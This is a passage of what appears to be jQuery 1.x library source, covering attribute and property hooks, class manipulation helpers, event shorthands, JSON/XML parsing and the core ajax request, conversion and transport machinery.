		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
